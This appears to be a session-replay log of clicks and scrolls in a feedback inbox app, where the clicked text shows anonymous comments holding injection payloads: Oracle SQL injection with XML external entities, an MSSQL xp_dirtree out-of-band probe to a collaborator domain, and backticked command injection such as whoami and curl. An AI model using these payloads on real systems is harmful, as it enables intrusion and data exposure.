 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Inbox Responded Shared Read All All feedback test Anonymous  -  [DATE] 05:46 pm 17 hours ago Comments Private Anonymous Saint Shepherd  -   a Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   (select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "[URL]'||'[DOMAIN_NAME][URL]">%xczow;]>'),'/l') from dual) Anonymous Saint Shepherd  -   b'||(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "[URL]'||'[DOMAIN_NAME][URL]">%xczow;]>'),'/l') from dual)||' Anonymous Saint Shepherd  -   b;declare @q varchar(99);set @q='\\4249c4tem40lnca7uggi2nethkndb43suii98wykn.vaadata.col'+'[DOMAIN_NAME]\mbw'; exec master.dbo.xp_dirtree @q;--  Anonymous Saint Shepherd  -   Anonymous Saint Shepherd  -   Anonymous Saint Shepherd  -   Anonymous [GEOGRAPHIC_DATA]    -" at bounding box center (743, 488)  click on "Inbox Responded Shared Read All All feedback test Anonymous  -  [DATE] 05:46 pm 17 hours ago Comments Private Anonymous Saint Shepherd  -   a Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   (select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "[URL]'||'[DOMAIN_NAME][URL]">%xczow;]>'),'/l') from dual) Anonymous Saint Shepherd  -   b'||(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "[URL]'||'[DOMAIN_NAME][URL]">%xczow;]>'),'/l') from dual)||' Anonymous Saint Shepherd  -   b;declare @q varchar(99);set @q='\\4249c4tem40lnca7uggi2nethkndb43suii98wykn.vaadata.col'+'[DOMAIN_NAME]\mbw'; exec master.dbo.xp_dirtree @q;--  Anonymous Saint Shepherd  -   Anonymous Saint Shepherd  -   Anonymous Saint Shepherd  -   Anonymous [GEOGRAPHIC_DATA]    -" at bounding box center [743, 488]  scroll, scrollTop: 322, scrollLeft: 0, axis: vertical  click on "Anonymous Horseshoe Crab  -   http://[DOMAIN_NAME]/?`curl+[DOMAIN_NAME]`" at bounding box center [988, 686]  click on "Anonymous Horseshoe Crab  -   http://[DOMAIN_NAME]/?`curl+[DOMAIN_NAME]`" at bounding box center (988, 686)  click on "Anonymous Horseshoe Crab  -   http://[DOMAIN_NAME]/?`curl+[DOMAIN_NAME]`" at bounding box center [988, 686]  click on "Anonymous Horseshoe Crab  -   http://[DOMAIN_NAME]/?`curl+[DOMAIN_NAME]`" at bounding box center (988, 686)  click on "Private Test  -   test Anonymous Horseshoe Crab  -   a Anonymous Horseshoe Crab  -   b Anonymous Horseshoe Crab  -   b Anonymous Horseshoe Crab  -   http://[DOMAIN_NAME]/?`whoami` Anonymous Horseshoe Crab  -   [URL][DOMAIN_NAME] Anonymous Horseshoe Crab  -   http://[DOMAIN_NAME]/?`uname` Anonymous Horseshoe Crab  -   http://[DOMAIN_NAME]/?`uname` Anonymous Horseshoe Crab  -   http://[DOMAIN_NAME]/?`curl [DOMAIN_NAME]` Anonymous Horseshoe Crab  -   http://[DOMAIN_NAME]/?`curl [DOMAIN_NAME]` Anonymous Horseshoe Crab  -   http://[DOMAIN_NAME]/?`curl+[DOMAIN_NAME]`" at bounding box center (988, 511) 